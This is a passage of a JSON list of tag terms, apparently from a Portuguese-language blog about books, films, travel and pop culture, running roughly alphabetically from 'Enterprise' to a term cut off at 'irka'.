Enterprise"},{"term":"Ubatuba"},{"term":"Udemy"},{"term":"Ugly Love"},{"term":"Ultron"},{"term":"Um Amor Mil Casamentos"},{"term":"Um Amor de Cinema"},{"term":"Um Beijo À Meia Noite"},{"term":"Um Castelo Para o Natal"},{"term":"Um Contratempo"},{"term":"Um Herói Para Ela"},{"term":"Um Homem de Sorte"},{"term":"Um Jantar Entre Espiões"},{"term":"Um Limite Entre Nós"},{"term":"Um Lugar Bem Longe Daqui"},{"term":"Um Mais Um"},{"term":"Um Match Surpresa"},{"term":"Um Namorado Para a Minha Mulher"},{"term":"Um Natal Muito Muito Louco"},{"term":"Um Passado de Presente"},{"term":"Um Pequeno Favor"},{"term":"Um Porto Seguro"},{"term":"Um Príncipe em Nova York 2"},{"term":"Um Senhor Estagiário"},{"term":"Um Sonho Possível"},{"term":"Uma Colcha de Retalhos Ela Disse"},{"term":"Uma Curva na Estrada"},{"term":"Uma Dama Fora dos Padrões"},{"term":"Uma Em Um Milhão"},{"term":"Uma Família em Apuros"},{"term":"Uma Farsa de Amor na Espanha"},{"term":"Uma Linda Vida"},{"term":"Uma Lição Inesquecível"},{"term":"Uma Manhã Gloriosa"},{"term":"Uma Mulher Livre"},{"term":"Uma Noite Como Esta"},{"term":"Uma Noite Inesquecível"},{"term":"Uma Princesa de Marte"},{"term":"Uma Quedinha de Natal"},{"term":"Uma Segunda Chance Para Amar"},{"term":"United As One"},{"term":"United States of Pop"},{"term":"Universo Marvel"},{"term":"Up"},{"term":"Up - Altas Aventuras"},{"term":"Ushuaia"},{"term":"Utah"},{"term":"Uvita"},{"term":"V. E. Schwab"},{"term":"VA"},{"term":"VBrie Larson"},{"term":"Vahram Muratyan"},{"term":"Valdirene"},{"term":"Vale do Silício"},{"term":"Valente"},{"term":"Valentine's Day"},{"term":"Valete de Copas"},{"term":"Vamos Pular"},{"term":"Vampire Academy"},{"term":"Vanellope"},{"term":"Vanessa Bosso"},{"term":"Vango"},{"term":"Vango - Entre o Céu e a Terra"},{"term":"Vanilla Sky"},{"term":"Vantage Point"},{"term":"Vaticano"},{"term":"Velassaru"},{"term":"Vem pra rua"},{"term":"Veneno"},{"term":"Veneza"},{"term":"Vento do Norte"},{"term":"Venus Williams"},{"term":"Verionica roth"},{"term":"Verona"},{"term":"Veronica Mars"},{"term":"Vers"},{"term":"Verão Cruel"},{"term":"Verão Europeu"},{"term":"Vesúvio"},{"term":"Viajar é Preciso"},{"term":"Vice"},{"term":"Victor Leal"},{"term":"Victoria Lydonn"},{"term":"Victoria Van Tiem"},{"term":"Victoria's Secrets"},{"term":"Vida de Inseto"},{"term":"Vida longa e próspera"},{"term":"Vidas à Deriva"},{"term":"Vidro"},{"term":"Vietnã"},{"term":"Viggo Mortenssen"},{"term":"Vince Marcello"},{"term":"Vince Vaughn"},{"term":"Vincent D’Onofrio"},{"term":"Vincent Elbaz"},{"term":"Vincent Swan"},{"term":"Vingança Mortal"},{"term":"Vinil"},{"term":"Violet"},{"term":"Violet Bridgerton"},{"term":"Violeta Pera"},{"term":"Virando a Página"},{"term":"Virei um meme"},{"term":"Virgem Escriba"},{"term":"Virgin America"},{"term":"Virgin River"},{"term":"Virídia"},{"term":"Viva"},{"term":"Viver Duas Vezes"},{"term":"Vivienne Jolie Pitt"},{"term":"Vivo Open Air"},{"term":"Viúva Negra"},{"term":"Vlad o Empalador"},{"term":"Vlary Fray"},{"term":"Voldemort"},{"term":"Voorhees"},{"term":"Votos"},{"term":"Voula"},{"term":"Vox"},{"term":"Voyage Dans La Lune"},{"term":"Vulgo Grace"},{"term":"WTF"},{"term":"Wade Wilson"},{"term":"Waiting For The Waves"},{"term":"Wakanda Forever"},{"term":"Wall Street"},{"term":"Walter Tevis"},{"term":"WandaVision"},{"term":"Wanuri Kahiu"},{"term":"War \u0026 Peace"},{"term":"Warner Bros."},{"term":"Warren Shippley"},{"term":"Wasp"},{"term":"Wat Pho"},{"term":"Way Back Into Love"},{"term":"Waze"},{"term":"We Can Dance - Movie Dance Tribute"},{"term":"We Love Disney"},{"term":"WeCrashed"},{"term":"WeWork"},{"term":"Wedding Season"},{"term":"Wendy"},{"term":"Werner"},{"term":"Wes Carter"},{"term":"Wesley Safadão"},{"term":"Wesley Snipes"},{"term":"West Egg"},{"term":"West Side Story"},{"term":"WestJet"},{"term":"WestJet Miracle"},{"term":"Westry Green"},{"term":"What Doesn't Kill You"},{"term":"What to Draw and How to Draw It"},{"term":"What's App"},{"term":"Where's my water"},{"term":"Whiplash"},{"term":"Whiplash: Em Busca da Perfeição"},{"term":"White Gold"},{"term":"Why Wait Until it's Too Late?"},{"term":"Widows"},{"term":"Wifi Ralph"},{"term":"Will"},{"term":"Will Ferrell"},{"term":"Will Gluck"},{"term":"Will Traynor"},{"term":"Will e Bo"},{"term":"Willem"},{"term":"Willem Dafoe"},{"term":"Willem de Ruiter"},{"term":"William H. Macy"},{"term":"Willie Traynor"},{"term":"Willlowdean"},{"term":"Wilson Fisk"},{"term":"Win Lockhorne"},{"term":"Wind Gap"},{"term":"Winden"},{"term":"Windsor"},{"term":"Wine About It"},{"term":"Winter"},{"term":"Winter's Tale"},{"term":"Winterfell"},{"term":"Wolfgang Amadeus Mozart"},{"term":"Wolverine - Imortal"},{"term":"Wonder"},{"term":"Wonder Wheel"},{"term":"Wondercat"},{"term":"Word"},{"term":"Wrath"},{"term":"Wren"},{"term":"Writing's on the Wall"},{"term":"Writogheter"},{"term":"Wynona Ryder"},{"term":"Wyoming"},{"term":"X-Men Apocalipse"},{"term":"X-Men: Dias de um Futuro Esquecido"},{"term":"Xanne Fran"},{"term":"Xcaret"},{"term":"Xerxes"},{"term":"Y \u0026 R Dubai"},{"term":"Yalitiza Aparicio"},{"term":"Yanni"},{"term":"Yaqui Delgado Quer Quebrar Sua Cara"},{"term":"Yashida"},{"term":"Yellow"},{"term":"Yennefer"},{"term":"Yes"},{"term":"Yesterday"},{"term":"Ygritte"},{"term":"Yifei Liu"},{"term":"Yorgos Lathimos"},{"term":"Your Cloud Parade"},{"term":"Youth Program"},{"term":"Youth Programme"},{"term":"Youtube literário"},{"term":"Yukio"},{"term":"Yvonne Strahovski"},{"term":"Zac"},{"term":"Zac \u0026 Mia"},{"term":"Zach Cregger"},{"term":"Zach Galifianakis"},{"term":"Zach Sobiech"},{"term":"Zachary King"},{"term":"Zachary Levi"},{"term":"Zachary Levy"},{"term":"Zack Efron"},{"term":"Zack Galifianakis"},{"term":"Zahid"},{"term":"Zamunda"},{"term":"Zanzibar"},{"term":"Zap"},{"term":"Zap em Casa"},{"term":"Zee Índia"},{"term":"Zero Chill"},{"term":"Zezé Pera"},{"term":"Zika Virus"},{"term":"Zobrist"},{"term":"Zoe Kazan"},{"term":"Zoe Kravitz"},{"term":"Zoe Levin"},{"term":"Zoe Saldana"},{"term":"Zoey Dutch"},{"term":"Zoey e Jasper"},{"term":"Zoey e sua Fantástica Playlist"},{"term":"Zupi"},{"term":"a capela"},{"term":"a capella"},{"term":"a loja"},{"term":"a loka da papelaria"},{"term":"a loka dos livros"},{"term":"a vida é muito curta"},{"term":"abajur"},{"term":"abstinência"},{"term":"acabou a luz"},{"term":"acapella"},{"term":"acessórios"},{"term":"acidente de avião"},{"term":"acidente nuclear"},{"term":"acidentes"},{"term":"action figures"},{"term":"adaptaçã"},{"term":"adaptações"},{"term":"adatação"},{"term":"adesivo"},{"term":"adeus ano velho"},{"term":"adicionar"},{"term":"adolescência"},{"term":"aeróbica"},{"term":"agenda"},{"term":"agente secreto"},{"term":"agonia"},{"term":"agradecer"},{"term":"agradecimento"},{"term":"agronegócio"},{"term":"ajudante do Papai Noel"},{"term":"aleatório"},{"term":"alegre"},{"term":"alienígena"},{"term":"alma"},{"term":"alma gêmea"},{"term":"alpaca"},{"term":"altura"},{"term":"aluguel para temporada"},{"term":"amar é"},{"term":"ambicioso"},{"term":"ame ou odeie"},{"term":"american way of life"},{"term":"americano"},{"term":"amigo secreto"},{"term":"amigos"},{"term":"amo viajar"},{"term":"amor eterno"},{"term":"amor platônico"},{"term":"amor é cego"},{"term":"amor-próprio"},{"term":"animar"},{"term":"animações"},{"term":"anime"},{"term":"ano bissexto"},{"term":"ano literário"},{"term":"anorexia"},{"term":"anos 1940"},{"term":"anos 1950"},{"term":"anos 20"},{"term":"anos 80"},{"term":"anos de ouro do cinema"},{"term":"anos dourados"},{"term":"ansiosa"},{"term":"antes dos 25"},{"term":"anti-herói"},{"term":"antienvelhecimento"},{"term":"anões"},{"term":"anúncio"},{"term":"ao redor do mundo"},{"term":"apagão"},{"term":"apaixonado por livro"},{"term":"apaixonante"},{"term":"apartamentos"},{"term":"aplicativos"},{"term":"apocalipse zumbi"},{"term":"apocalíptico"},{"term":"apoiadores"},{"term":"apoie no Catarse"},{"term":"apps"},{"term":"apreciar a vida"},{"term":"apreensão"},{"term":"aprendizado"},{"term":"aproveitar"},{"term":"arca"},{"term":"arquipélago"},{"term":"arquitetura"},{"term":"arranhado"},{"term":"arte literária"},{"term":"arte moderna"},{"term":"arte no grafite"},{"term":"artes e mimos"},{"term":"artistas"},{"term":"artístico"},{"term":"as 10 fotos mais felizes da história"},{"term":"as capas de livros mais bonitas de 2022"},{"term":"asfalto"},{"term":"asiático"},{"term":"asoiaf"},{"term":"assassinato Gucci"},{"term":"assassino de aluguel"},{"term":"assessoria de imprensa"},{"term":"assinatura"},{"term":"assistir 13 Reasons Why"},{"term":"assistir Star Wars"},{"term":"assistir de novo"},{"term":"astronautas"},{"term":"astros"},{"term":"ataque de tubarão"},{"term":"ataque zumbi"},{"term":"atividade"},{"term":"atletas de parkour"},{"term":"ator"},{"term":"atracadores"},{"term":"atraso"},{"term":"au au"},{"term":"auto ajuda"},{"term":"autoaceitação"},{"term":"autobiográfico"},{"term":"autoconhecimento"},{"term":"autoestima"},{"term":"automobilismo"},{"term":"autor brasileiro"},{"term":"autor nacional"},{"term":"autora brasileira"},{"term":"autoras"},{"term":"autoras mulheres"},{"term":"autores nacionais"},{"term":"aviador"},{"term":"avão"},{"term":"award"},{"term":"awesome"},{"term":"azul turquesa"},{"term":"ações indenizatórias coletivas"},{"term":"baixar ebook de graça"},{"term":"baixinha"},{"term":"balanço"},{"term":"balanço do ano"},{"term":"baleia"},{"term":"ballet"},{"term":"ballet fitness"},{"term":"balé"},{"term":"banho"},{"term":"baseado em livro"},{"term":"bate papo"},{"term":"baterista"},{"term":"baunilha"},{"term":"bday girl"},{"term":"be happy"},{"term":"beauty artist"},{"term":"bebê real"},{"term":"beijos"},{"term":"beleza ou conforto"},{"term":"benfeitoria"},{"term":"biblioteca mais bonita do mundo"},{"term":"biblioteca particular"},{"term":"biblioteca pública"},{"term":"bibliotecas"},{"term":"bibliotecas ao redor do mundo"},{"term":"bibliotecário"},{"term":"biblioterapeuta"},{"term":"bilhetes"},{"term":"bilionário"},{"term":"biografia da essência"},{"term":"biopic"},{"term":"bistrô"},{"term":"bling ring"},{"term":"blog Disney"},{"term":"blog de livros"},{"term":"blog de viagens"},{"term":"blogar"},{"term":"blogger"},{"term":"blogs amigos"},{"term":"blogs parceiros"},{"term":"bloopers"},{"term":"boca"},{"term":"bolos literários"},{"term":"bom humor"},{"term":"bonitinho"},{"term":"book"},{"term":"book club"},{"term":"book clubs"},{"term":"book fotográfio"},{"term":"book nerd"},{"term":"bookstagram"},{"term":"bookstores"},{"term":"boquinha da garrafa"},{"term":"botton"},{"term":"box"},{"term":"boxe"},{"term":"boy magia"},{"term":"brasileira"},{"term":"brega"},{"term":"briga"},{"term":"brigadeiro"},{"term":"brincadeira"},{"term":"brinquedo"},{"term":"britânico"},{"term":"bromance"},{"term":"brownie"},{"term":"bruxo"},{"term":"bujão"},{"term":"buldogue francês"},{"term":"bulimia"},{"term":"bunda"},{"term":"bunker"},{"term":"cabeleireiro"},{"term":"cabelo afro"},{"term":"cabelo comprido"},{"term":"cabelo crespo"},{"term":"cabelos"},{"term":"cabelos realísticos"},{"term":"cabra Celestina"},{"term":"cachoeira Véu de Noiva"},{"term":"cachoeiras"},{"term":"caderninho"},{"term":"café temático"},{"term":"caicinha mensal"},{"term":"caixas de assinatura"},{"term":"caixas de assinatura literária"},{"term":"caixinha"},{"term":"caixinha de correio"},{"term":"calculado"},{"term":"calendário"},{"term":"calendário do Advento"},{"term":"calhorda"},{"term":"caligrafia"},{"term":"calor"},{"term":"cama"},{"term":"caminho"},{"term":"caminhão"},{"term":"camiseta"},{"term":"camiseteria"},{"term":"candidato"},{"term":"candidato a Melhor Filme"},{"term":"caneta"},{"term":"canetinha"},{"term":"cantando"},{"term":"cantar"},{"term":"cantora"},{"term":"cantores"},{"term":"caos"},{"term":"capa da Vogue"},{"term":"capa de chuva"},{"term":"capa de livro"},{"term":"capa do livro"},{"term":"capas de livro"},{"term":"capas de livros bonitas"},{"term":"capinha"},{"term":"capturas"},{"term":"caribbean sea"},{"term":"carro"},{"term":"cartas"},{"term":"cartazes"},{"term":"cartazes. honesto"},{"term":"carteira de motorista"},{"term":"cartel de drogas"},{"term":"cartões"},{"term":"casado"},{"term":"casais"},{"term":"casal de luto"},{"term":"casamento não é para você"},{"term":"casamento surpresa"},{"term":"casamento temático"},{"term":"casamentos geeks"},{"term":"casei"},{"term":"casos"},{"term":"castelo medieval"},{"term":"castelos"},{"term":"cativeiro"},{"term":"catástrofe"},{"term":"cayo largo"},{"term":"caçadores de nazistas"},{"term":"celebração"},{"term":"celular"},{"term":"cena deletada"},{"term":"cena final"},{"term":"cenas"},{"term":"cenas reais"},{"term":"centenária"},{"term":"cenário Game of Thrones; filmagem Game of Thrones"},{"term":"cenários"},{"term":"cera de abelha"},{"term":"cerimônia"},{"term":"cerimônia do Oscar"},{"term":"chef"},{"term":"chef Jacques Torres"},{"term":"chewbacca"},{"term":"chichén-itza"},{"term":"chicklit"},{"term":"chocolate"},{"term":"chorona"},{"term":"chorão"},{"term":"chow chow"},{"term":"chuva"},{"term":"chá"},{"term":"chá das 5 com literatura"},{"term":"chás"},{"term":"chás literários"},{"term":"ciborgue"},{"term":"cidade literária"},{"term":"cidade pequena"},{"term":"cidades"},{"term":"cinascotch"},{"term":"cinco anos"},{"term":"cineasta"},{"term":"cinebiografia"},{"term":"cinem"},{"term":"cinema ao ar livre"},{"term":"cinéfilo"},{"term":"circo"},{"term":"citação"},{"term":"citações"},{"term":"ciência maluca"},{"term":"cleptomaníaco criativo"},{"term":"clichês"},{"term":"click perfeito"},{"term":"cliffhanger"},{"term":"clone"},{"term":"clube do livro da Oprah"},{"term":"clássico da Sessão da Tarde"},{"term":"clássicos da Sessão da Tarde"},{"term":"clã Mackenzie"},{"term":"co"},{"term":"coautores"},{"term":"cocô"},{"term":"cocô de cachorro"},{"term":"coelho"},{"term":"coelho da Alice"},{"term":"colaboração"},{"term":"colar Infinito"},{"term":"colares"},{"term":"coletânea de sustos"},{"term":"coleção"},{"term":"colírios"},{"term":"coma"},{"term":"comemorar"},{"term":"comentários"},{"term":"comer"},{"term":"comestível"},{"term":"como começar a escrever"},{"term":"como curar ressaca literária"},{"term":"como ler mais em 2020"},{"term":"como lidar com o luto"},{"term":"como organizar suas leituras"},{"term":"como participar de um clube do livro"},{"term":"como passar o tempo em um trem"},{"term":"como superar um término"},{"term":"como usar planner"},{"term":"como virar um escritor"},{"term":"companhia aérea"},{"term":"comprei"},{"term":"comprei livros"},{"term":"compulsiva"},{"term":"computador"},{"term":"comunicação"},{"term":"comunidade"},{"term":"comunidade latina"},{"term":"comunismo"},{"term":"comunistas"},{"term":"comédia americana"},{"term":"comédia anos 2000"},{"term":"comédia stand-up"},{"term":"comédica"},{"term":"concorrentes ao Oscar"},{"term":"concurso 2013 de fotografias da National Geographic"},{"term":"concurso 2014 de fotografias da National Geographic"},{"term":"concurso cultural"},{"term":"concurso de miss"},{"term":"concursos"},{"term":"conde de Macclesfield"},{"term":"conectado"},{"term":"conexão entre filmes"},{"term":"confecção"},{"term":"conflictstar"},{"term":"conflito"},{"term":"conflitos"},{"term":"confuso"},{"term":"conhecimento"},{"term":"conjunto narrativo de jantar"},{"term":"consciência"},{"term":"conselho"},{"term":"constelação"},{"term":"construção literária"},{"term":"contemporânea"},{"term":"continuação"},{"term":"continue a nadar"},{"term":"conto na Amazon"},{"term":"conto nacional"},{"term":"contos de fadas russo"},{"term":"contos de fadas sombrios"},{"term":"contra a corrupção"},{"term":"conversa"},{"term":"conversas"},{"term":"convidada"},{"term":"coral masculino"},{"term":"coreanos no Japão"},{"term":"cores no cinema"},{"term":"coro"},{"term":"corpo sarado"},{"term":"corrida"},{"term":"corrupto"},{"term":"corta só a pontinha"},{"term":"corte de cabelo"},{"term":"cortesia"},{"term":"cotidiano"},{"term":"country"},{"term":"country americano"},{"term":"covers"},{"term":"coworking"},{"term":"cozumel"},{"term":"crescer"},{"term":"crescimento pessoal"},{"term":"criação de filhos"},{"term":"criptografia"},{"term":"crise"},{"term":"crises"},{"term":"cristianismo"},{"term":"critica literária"},{"term":"crochet"},{"term":"crochê"},{"term":"crucificado"},{"term":"crush"},{"term":"cruzeiro"},{"term":"cry"},{"term":"crédito"},{"term":"crítica Silo"},{"term":"crítica de Cruella"},{"term":"crítica de Isi e Ossi"},{"term":"ctícia social"},{"term":"cuida"},{"term":"cuidar de casa"},{"term":"culinária italiana"},{"term":"cult"},{"term":"cultura"},{"term":"cultura nórdica"},{"term":"cupcake"},{"term":"curiosidades Daisy Janones \u0026 The Six"},{"term":"curiosidades sobre House of the Dragon"},{"term":"curiosidades sobre O Gambito da Rainha"},{"term":"curiosidades sobre Ultimato"},{"term":"curiosidades sobre filmes"},{"term":"curiosidades sobre o cinema"},{"term":"curiosodades"},{"term":"currymoon"},{"term":"curso"},{"term":"curso de escrita criativa"},{"term":"curso de férias"},{"term":"curso de storytelling"},{"term":"cursos para escritores"},{"term":"cute"},{"term":"cutest animals ever"},{"term":"câmera"},{"term":"câmera escondida"},{"term":"câncer de mama"},{"term":"cães mensageiros"},{"term":"cão"},{"term":"céu de baunilha"},{"term":"código"},{"term":"dados"},{"term":"dama de honra"},{"term":"dance"},{"term":"dançando"},{"term":"debate literário"},{"term":"debate sobre literatura"},{"term":"decisão"},{"term":"decisões"},{"term":"decoração"},{"term":"dedicatória"},{"term":"dedo"},{"term":"degustação"},{"term":"deitada na BR"},{"term":"delicado"},{"term":"delicioso"},{"term":"delícia"},{"term":"dentista"},{"term":"depoimento"},{"term":"deriva"},{"term":"derrame"},{"term":"desamores"},{"term":"desastrada"},{"term":"desastre"},{"term":"desconstrução de machismo"},{"term":"descontos"},{"term":"desculpas"},{"term":"desenho da Disney"},{"term":"desenho japonês"},{"term":"desenho. Disney"},{"term":"desestressar"},{"term":"design inusitado"},{"term":"designer gráfico"},{"term":"desinger"},{"term":"despretensioso"},{"term":"destinos"},{"term":"destinos 2016"},{"term":"destinos para colorir"},{"term":"desventuras"},{"term":"detalhe"},{"term":"detetive"},{"term":"detetive Wolf"},{"term":"deu match"},{"term":"deusos"},{"term":"devinsupertramp"},{"term":"dia da literatura brasileira"},{"term":"dia de livros"},{"term":"dia de sorteio"},{"term":"dia do jornalista"},{"term":"dica de documentário"},{"term":"dica de filme na Netflix"},{"term":"dica de filme no Amazon Prime"},{"term":"dica de livro infantil"},{"term":"dica de livros de fantasia"},{"term":"dica de planner"},{"term":"dica de podcast"},{"term":"dica de romance de época"},{"term":"dica de série na Netflix"},{"term":"dica na Netflix"},{"term":"dica para a quarentena"},{"term":"dica para leitores"},{"term":"dicas de Budapeste"},{"term":"dicas de Florença"},{"term":"dicas de NY"},{"term":"dicas de Nova York"},{"term":"dicas de Paris"},{"term":"dicas de como arrumar mala"},{"term":"dicas de escrita"},{"term":"dicas de fotografia"},{"term":"dicas de livros no Kindle Unlimited"},{"term":"dicas de viagens"},{"term":"dicas literárias"},{"term":"dicas para curar ressaca literária"},{"term":"dicas para escrever"},{"term":"dicas para escritores"},{"term":"dicas para ler mais em 2021"},{"term":"dicas para mulheres empreendedoras"},{"term":"diferente"},{"term":"diferenças em leituras"},{"term":"diferenças entre a série e o livro"},{"term":"digital influencer"},{"term":"dilúvio"},{"term":"dinamarquês"},{"term":"dinastia"},{"term":"dinheiro"},{"term":"direito"},{"term":"direito à voto"},{"term":"distopias"},{"term":"distúrbios alimentares"},{"term":"ditados"},{"term":"ditadura da beleza"},{"term":"divas"},{"term":"divulgação"},{"term":"diálogos"},{"term":"diálogos insones"},{"term":"dliema"},{"term":"do or do not there is no try"},{"term":"doença"},{"term":"doença misteriosa"},{"term":"dogs"},{"term":"domínio"},{"term":"don't worry"},{"term":"dona de casa"},{"term":"doritos"},{"term":"dork"},{"term":"download"},{"term":"download de livros"},{"term":"dr. Sivana"},{"term":"dra"},{"term":"dragões"},{"term":"drama adolescente"},{"term":"drama de ser noiva"},{"term":"drama fitness"},{"term":"drama free"},{"term":"drama literário"},{"term":"drama praiano"},{"term":"drama queen interior"},{"term":"dramalhão"},{"term":"dramedia"},{"term":"dramáticos"},{"term":"dramédica"},{"term":"drees code"},{"term":"drogas"},{"term":"duologia"},{"term":"dupla"},{"term":"dúvida"},{"term":"dúvidas"},{"term":"dúvidas olímpicas"},{"term":"e(eleitor)"},{"term":"e-book de graça"},{"term":"e-book grátis"},{"term":"e-books"},{"term":"e-books gratuitos"},{"term":"e-mail"},{"term":"e-mails"},{"term":"eBay"},{"term":"editora 42"},{"term":"editora Cadmo"},{"term":"editora Coerência"},{"term":"editora Lote 42"},{"term":"editora Senac"},{"term":"editores"},{"term":"edição"},{"term":"edição de capa dura"},{"term":"edição de imagem"},{"term":"edição de vídeo"},{"term":"edredon"},{"term":"educação"},{"term":"efeitos especiais"},{"term":"egípcio"},{"term":"elefantes"},{"term":"eleições"},{"term":"eleições presidenciais"},{"term":"elenco surdo"},{"term":"elevador"},{"term":"em cima da hora"},{"term":"emagrecer"},{"term":"emocional"},{"term":"empolgado"},{"term":"empregos"},{"term":"empregos bizarros"},{"term":"empresas offshore"},{"term":"encalhada"},{"term":"encomenda"},{"term":"encontro de fãs"},{"term":"encontro às cegas"},{"term":"encontros"},{"term":"enemies to lovers"},{"term":"energia elétrica"},{"term":"engordei"},{"term":"enredo"},{"term":"ensinamentos"},{"term":"entalado"},{"term":"entreguerras"},{"term":"entretenimento multiplataforma"},{"term":"enxadrista"},{"term":"epic fail"},{"term":"episódio final"},{"term":"episódio final de Ted Lasso"},{"term":"episódios festivos"},{"term":"era uma vez"},{"term":"erros de gravação"},{"term":"escondido"},{"term":"escravidão"},{"term":"escravo"},{"term":"escrever"},{"term":"escrita"},{"term":"escrita criativa"},{"term":"escritor independente"},{"term":"escritora brasileira"},{"term":"escritora independente"},{"term":"escritora nacional"},{"term":"escritora preferida"},{"term":"escritoras mulheres"},{"term":"escultura"},{"term":"escândalo"},{"term":"esmalte"},{"term":"espelho"},{"term":"espera"},{"term":"esperança"},{"term":"espiões"},{"term":"espírito natalino"},{"term":"esquema financeiro"},{"term":"esquenta Black Friday"},{"term":"esquete"},{"term":"esquilo bebê"},{"term":"estagiário"},{"term":"estampa"},{"term":"estante"},{"term":"estatueta"},{"term":"estatísticas"},{"term":"estereótipo"},{"term":"estilo"},{"term":"estilo musical"},{"term":"estimação"},{"term":"estrada"},{"term":"estranho"},{"term":"estreias de 2021"},{"term":"estrelas"},{"term":"estudo"},{"term":"estudos"},{"term":"etê"},{"term":"eu amo ler"},{"term":"europe"},{"term":"evento on line"},{"term":"ex"},{"term":"exercício"},{"term":"exibição"},{"term":"experimento"},{"term":"experimento social"},{"term":"exploração urbana"},{"term":"exposição"},{"term":"exército americano"},{"term":"exóticos"},{"term":"facções"},{"term":"fada"},{"term":"fada madrinha"},{"term":"fail"},{"term":"fake dating"},{"term":"falido"},{"term":"falso suicídio"},{"term":"família Shelby"},{"term":"família Solomon"},{"term":"fanpage"},{"term":"fantaisia"},{"term":"fantasma"},{"term":"fantástico"},{"term":"faroeste"},{"term":"fatos aleatórios"},{"term":"fatos alegres"},{"term":"fatos científicos sobre o amor"},{"term":"fatos que você aprendeu errado"},{"term":"favoritos"},{"term":"feel good"},{"term":"feel good movie"},{"term":"feira de livro"},{"term":"feira literária"},{"term":"feiras literárias"},{"term":"feiticeiro"},{"term":"feito a mão"},{"term":"felicidade"},{"term":"feliz para sempre"},{"term":"fell good movie"},{"term":"fenômeno"},{"term":"festa"},{"term":"festas"},{"term":"festival"},{"term":"fibromialgia"},{"term":"ficção história"},{"term":"ficção sensorial"},{"term":"ficção-científica"},{"term":"fila do pão"},{"term":"filho"},{"term":"filhote"},{"term":"filhotes"},{"term":"film maker"},{"term":"filmagem Game of Thrones"},{"term":"filme Star+"},{"term":"filme adolescente"},{"term":"filme alemão"},{"term":"filme baseado em fatos reais"},{"term":"filme baseado em livro"},{"term":"filme da DC"},{"term":"filme da Disney"},{"term":"filme da Netflix"},{"term":"filme de fuga"},{"term":"filme de superação"},{"term":"filme de tribunal"},{"term":"filme de época"},{"term":"filme estrangeiro"},{"term":"filme francês"},{"term":"filme independente"},{"term":"filme na Amazon Prime"},{"term":"filme para a família"},{"term":"filme para aquecer o coração"},{"term":"filme sobre adoção"},{"term":"filme sobre cancer"},{"term":"filme triste"},{"term":"filmes assistidos em 2022"},{"term":"filmes da Disney"},{"term":"filmes da Pixar"},{"term":"filmes de 2022"},{"term":"filmes de espionagem"},{"term":"filmes musicais"},{"term":"filmes na Disney+"},{"term":"filmes para apreciar a vida"},{"term":"filmes para ver no Natal"},{"term":"filmes sobre guerra"},{"term":"filosofia"},{"term":"fim"},{"term":"fim do ano"},{"term":"final"},{"term":"fio invisível"},{"term":"firme e forte"},{"term":"flashmob"},{"term":"flecha do cupido"},{"term":"floral"},{"term":"fofinha"},{"term":"fofurice"},{"term":"fome"},{"term":"formação literária"},{"term":"fossa"},{"term":"foto de livros"},{"term":"foto feia"},{"term":"fotografia Melhor Fotografia"},{"term":"fotografias"},{"term":"fotógrafa"},{"term":"fragmentação"},{"term":"frase"},{"term":"frases do cinema"},{"term":"frases dramáticas"},{"term":"frases para usar"},{"term":"fraternidade"},{"term":"frescurice"},{"term":"frete grátis"},{"term":"friendzone"},{"term":"friorenta"},{"term":"fuga"},{"term":"fun"},{"term":"futilidade"},{"term":"futilidades"},{"term":"futuras gerações"},{"term":"futuro best seller"},{"term":"futuro rei"},{"term":"fábulas"},{"term":"fé"},{"term":"féerico"},{"term":"féericos"},{"term":"férias em Florença"},{"term":"física"},{"term":"física e química"},{"term":"galeria"},{"term":"ganhador"},{"term":"garota alta"},{"term":"garoto de rua"},{"term":"garoto sírio"},{"term":"garra branca"},{"term":"garrafa de vinho"},{"term":"gay"},{"term":"geeks"},{"term":"gelado"},{"term":"genial"},{"term":"genialidade"},{"term":"gente de humanas"},{"term":"gente que entende nossos dramas"},{"term":"gentileza gera gentileza"},{"term":"genética"},{"term":"geração"},{"term":"geração Harry Potter"},{"term":"geração millennial"},{"term":"gerações"},{"term":"gerenciamento de crises"},{"term":"gestação"},{"term":"girafa"},{"term":"glaciar"},{"term":"glamour"},{"term":"golden retriever"},{"term":"golpe"},{"term":"gordofobia"},{"term":"gostos adolescentes"},{"term":"gostosa"},{"term":"grafitti"},{"term":"grafitti literário"},{"term":"graphic novel"},{"term":"gratidão"},{"term":"gratuito"},{"term":"gravadora"},{"term":"grisha"},{"term":"gromelão"},{"term":"grupo"},{"term":"grupo Companhia das Letras"},{"term":"gráficos"},{"term":"grátis"},{"term":"guerra II Guerra Mundial"},{"term":"guerra entre mulheres"},{"term":"guia de estilo"},{"term":"guilty pleasure"},{"term":"gêmeos"},{"term":"gíria"},{"term":"gírias"},{"term":"gírias literárias"},{"term":"gótica"},{"term":"hacker"},{"term":"hambúrguer"},{"term":"handwriting"},{"term":"havana"},{"term":"hear me roar"},{"term":"hello Clarice"},{"term":"herança"},{"term":"herdeiro"},{"term":"hermosa"},{"term":"high school"},{"term":"hipocondria"},{"term":"hipocondríaca"},{"term":"hipocondríaco"},{"term":"hipster"},{"term":"historicamente precisas"},{"term":"história curta"},{"term":"história de vingança"},{"term":"histórias de amor"},{"term":"histórias interligadas"},{"term":"histórias maravilhosas"},{"term":"hobby"},{"term":"hogo de cartas"},{"term":"holland"},{"term":"holocausto"},{"term":"home office"},{"term":"homem das cavernas"},{"term":"homenagem"},{"term":"honestidade"},{"term":"horcrux"},{"term":"hospedeiro"},{"term":"hotéis de luxo"},{"term":"housewife"},{"term":"humanidade"},{"term":"humor refinado"},{"term":"humor ácido"},{"term":"hábito de leitura"},{"term":"híbrido"},{"term":"hóquei"},{"term":"iPad"},{"term":"iPod"},{"term":"iZombie"},{"term":"ideia"},{"term":"ideias"},{"term":"idiota"},{"term":"idênticos"},{"term":"ig literário"},{"term":"igualdade de gênero"},{"term":"ilha Phuket"},{"term":"ilhas"},{"term":"ilusionismo"},{"term":"ilustrador"},{"term":"ilustradora"},{"term":"imagens emocionantes"},{"term":"imagens históricas"},{"term":"imaginação"},{"term":"imigração"},{"term":"imitação"},{"term":"imortal"},{"term":"imortalidade"},{"term":"imprensa"},{"term":"impressionismo"},{"term":"impresso"},{"term":"inconclusivo"},{"term":"incríveis"},{"term":"indianas"},{"term":"indicados do Oscar"},{"term":"indicação"},{"term":"indicações"},{"term":"informação"},{"term":"informações sobre literatura"},{"term":"inglês"},{"term":"inglês britânico"},{"term":"ingresso"},{"term":"iniciativa"},{"term":"inovador"},{"term":"inovação"},{"term":"insetos"},{"term":"insone"},{"term":"inspiradoras"},{"term":"inspiração"},{"term":"instagram literário"},{"term":"interessante"},{"term":"intervenções urbanas"},{"term":"intrigas"},{"term":"introspectivo"},{"term":"invasão"},{"term":"invasão a domicílio"},{"term":"invenção do Cinema"},{"term":"investigativo"},{"term":"irka 